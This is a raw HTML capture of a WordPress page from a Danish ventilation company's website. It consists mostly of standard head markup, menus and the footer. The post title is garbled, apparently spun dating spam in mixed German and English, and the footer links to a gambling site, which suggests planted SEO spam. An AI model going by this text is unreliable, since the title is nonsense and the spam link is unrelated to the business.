

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajs-ventilation.com/single-men-and-women-hinein-hamburg-spezialitaten/
body_size: 37345
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>AJS Ventilation &raquo; Single men and women hinein Hamburg – Spezialitaten via Alleinstehende inoffizieller mitarbeiter Norden</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ajs-ventilation.com/xmlrpc.php" />
    <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AJS Ventilation &raquo; Single men and women hinein Hamburg – Spezialitaten via Alleinstehende inoffizieller mitarbeiter Norden Comments Feed" href="https://ajs-ventilation.com/single-men-and-women-hinein-hamburg-spezialitaten/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajs-ventilation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajs-ventilation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexee-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ajs-ventilation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajs-ventilation.com/wp-json/wp/v2/posts/2375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajs-ventilation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ajs-ventilation.com/single-men-and-women-hinein-hamburg-spezialitaten/" />
<link rel='shortlink' href='https://ajs-ventilation.com/?p=2375' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fsingle-men-and-women-hinein-hamburg-spezialitaten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fsingle-men-and-women-hinein-hamburg-spezialitaten%2F&#038;format=xml" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2375 single-format-standard wp-custom-logo wp-theme-jsventilation">

<div id="wrapper">

<header id="main-header" class="cover-background" >
  <p class="cover-header">
  <img src="https://ajs-ventilation.com/wp-includes/images/media/default.svg" class="fit-cover" />
</p>
<div class="top-bar">
  <div class="flex flex-center">
    <a id="site-logo" href="https://ajs-ventilation.com">
      <img src="https://ajs-ventilation.com/wp-content/uploads/2018/09/cropped-Logo-frit-1.png" />
    </a>

    <nav id="main-nav">
      <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li id="menu-item-658" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>    </nav>

    <nav id="mobile-nav" class="hide-largescreen">

      <label for="toggleMenu" id="mobileBurger">
        <span>Menu</span>
      </label>
      <!-- <label for="toggleMenu"></label> -->

      <div class="nav-toggle">
        <input type="checkbox" name="toggleMenu" id="toggleMenu" />

        <div class="navigation">
          <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>        </div>

      </div>
    </nav>

    <div class="language">
      <ul class="switcher">
              </ul>
    </div>

  </div>
</div><!-- top-bar -->
<div class="headline flex flex-center text-center center-justify">
  
    <h1 id="header-title">
      Single men and women hinein Hamburg – Spezialitaten via Alleinstehende inoffizieller mitarbeiter Norden    </h1>
          <h3>
              </h3>
    
  
</div>
<div class="clearfix"></div>
</header>


  <footer id="main-footer">

          <div class="info-specific text-center">
        <h3></h3>
                </div>
    
    <div class="site-footer">

      <div class="grid clear">
        <div class="col col-1">
          <ul>
            <li id="text-9" class="widget widget_text"><h2 class="widgettitle">Navigation</h2>
			<div class="textwidget"><ul>
<li><a href="/ajs/business-areas/">Business area</a></li>
<li><a href="/ajs/specialties/"> Specialties</a></li>
<li><a href="/ajs/referencer/">References</a></li>
<li><a href="/downloads/">Downloads</a></li>
<li><a href="/ajs/om-os/">Behind the scene</a></li>
<li><a href="https://maxbet77.net/">Maxbet77</a></li>
</ul>
